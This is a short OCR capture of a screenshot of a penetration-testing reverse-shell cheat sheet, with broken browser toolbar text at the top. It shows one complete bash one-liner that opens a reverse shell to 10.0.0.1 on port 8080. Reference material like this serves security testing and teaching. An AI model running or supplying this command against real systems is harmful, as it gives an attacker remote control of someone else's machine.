 pentestmonkey.net/cheat-sheet/shells/reverse-sh...
ail Translate WhatsApp [FREE] YouTube Tag... Freebitcoin | Free bi... UpWork
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such th
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1